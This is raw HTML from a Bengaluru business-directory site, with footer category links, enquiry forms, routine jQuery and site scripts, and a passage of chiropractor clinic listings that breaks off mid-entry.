																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tire-shop" title="Tire shop in Bengaluru">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Battery" title="Battery in Bengaluru">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tractor" title="Tractor in Bengaluru">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bag" title="Bag in Bengaluru">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cleaning-services" title="Cleaning services in Bengaluru">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Typewriting-Institute" title="Typewriting Institute in Bengaluru">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Historical-place" title="Historical place in Bengaluru">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Polytechnic-College" title="Polytechnic College in Bengaluru">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Television-Station" title="Television Station in Bengaluru">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cable-Company" title="Cable Company in Bengaluru">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tattoo-shop" title="Tattoo shop in Bengaluru">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Auditorium" title="Auditorium in Bengaluru">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Overseas-Education" title="Overseas Education in Bengaluru">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Organisers" title="Event Organisers in Bengaluru">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Bengaluru">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Post-Office" title="Post Office in Bengaluru">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Back-office" title="Back office in Bengaluru">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vehicles-and-Parts" title="Vehicles and Parts in Bengaluru">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Toys-and-Games" title="Toys and Games in Bengaluru">Toys and Games</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Religious-and-Ceremonial" title="Religious and Ceremonial in Bengaluru">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Office-Supplies" title="Office Supplies in Bengaluru">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mature" title="Mature in Bengaluru">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-and-Garden" title="Home and Garden in Bengaluru">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Bengaluru">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Help-Service-Agency" title="Home Help Service Agency in Bengaluru">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Religious-goods-store" title="Religious goods store in Bengaluru">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fertility-clinic" title="Fertility clinic in Bengaluru">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Association-or-organization" title="Association or organization in Bengaluru">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electrical-supply-store" title="Electrical supply store in Bengaluru">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Paint-store" title="Paint store in Bengaluru">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Juice-shop" title="Juice shop in Bengaluru">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Make-Up-Artist" title="Make Up Artist in Bengaluru">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Commercial-Printer" title="Commercial Printer in Bengaluru">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Student-housing-center" title="Student housing center in Bengaluru">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Student-dormitory" title="Student dormitory in Bengaluru">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Bengaluru">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ayurvedic-clinic" title="Ayurvedic clinic in Bengaluru">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-Networking-Company" title="Business Networking Company in Bengaluru">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-Seed-Store" title="Agricultural Seed Store in Bengaluru">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Bengaluru">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Bengaluru">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-service-supply-agency" title="Agricultural service supply agency in Bengaluru">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Siddha" title="Siddha in Bengaluru">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/CBSE-School" title="CBSE School in Bengaluru">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Appliances" title="Home Appliances in Bengaluru">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/nutraceuticals" title="Nutraceuticals in Bengaluru">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Embroidery-Work" title="Embroidery Work in Bengaluru">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Bengaluru">3D Baby Casting & Breast Milk Jewellery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Building-Demolition-Works" title="Building Demolition Works in Bengaluru">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dance-school" title="Dance school in Bengaluru">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Summer-Camp" title="Summer Camp in Bengaluru">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Learning-center" title="Learning center in Bengaluru">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Awards" title="Awards in Bengaluru">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bharathanatyam" title="Bharathanatyam in Bengaluru">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-decors" title="Home decors in Bengaluru">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rudraksha" title="Rudraksha in Bengaluru">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Book-Store" title="Medical Book Store in Bengaluru">Medical Book Store</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://bengaluruads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985555">8189985555</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/bengaluru" title="Bengaluru Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Bengaluru Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>1</li>
																											<li>2</li>
																											<li>2</li>
																											<li>2</li>
																											<li>7</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d497700.1123005915!2d77.30127814132629!3d12.95379021332858!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae1670c9b44e6d%3A0xf8dfc3e8517e4fe0!2sBengaluru%2C%20Karnataka!5e0!3m2!1sen!2sin!4v1706768750400!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank">Quickix.com</a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Quickix advertising Private Limited. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-22" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://bengaluruads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://bengaluruads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://bengaluruads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/scroller.js?Thursday 22nd of January 2026 12:35:20 PM"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/iconscroller.js?Thursday 22nd of January 2026 12:35:20 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://bengaluruads.com/assets/js/custom.js?Thursday 22nd of January 2026 12:35:20 PM"></script>
		<script type="text/javascript" src="https://bengaluruads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://bengaluruads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://bengaluruads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://bengaluruads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://bengaluruads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://bengaluruads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://bengaluruads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengaluruads.com/pages/getCategoryList
body_size: 6866
content:

					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/DR-SPINE-Chiropractic-Clinic/36910" title="DR SPINE Chiropractic Clinic in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="DR SPINE Chiropractic Clinic in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/DR-SPINE-Chiropractic-Clinic/36910" title="DR SPINE Chiropractic Clinic in Bengaluru - Bengaluru Ads"><h3>DR SPINE Chiropractic Clinic</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> ESI, #3169/I, 1st floor, Indiranagar Double Rd, above Heads up for tails, Bengaluru, Karnataka 56000</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 090196 61100</li><li><a href="http://drspine.in  " target="_blank" title="drspine.in  " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> drspine.in  </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/DR-SPINE-Chiropractic-Clinic/36910"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91090196 61100" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91090196 61100"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/DR-SPINE-Chiropractic-Clinic/36910"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91090196 61100" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91090196 61100"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/DR-SPINE-Chiropractic-Clinic/36910" title="DR SPINE Chiropractic Clinic in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="DR SPINE Chiropractic Clinic in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/DR-SPINE-Chiropractic-Clinic/36910" title="DR SPINE Chiropractic Clinic in Bengaluru - Bengaluru Ads"><h3>DR SPINE Chiropractic Clinic</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://drspine.in  " target="_blank" style="color:#000000;" title="drspine.in  "> drspine.in  </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91090196 61100" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91090196 61100" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Dr-Prathap-Addageethala/36911" title="Dr. Prathap Addageethala in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Dr. Prathap Addageethala in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Dr-Prathap-Addageethala/36911" title="Dr. Prathap Addageethala in Bengaluru - Bengaluru Ads"><h3>Dr. Prathap Addageethala</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> Kannambilles #820, 10th A Main, 1st Floor, Near to Metro Station,, Indiranagar, Bengaluru, Karnataka</p>
							<div class="list-number">
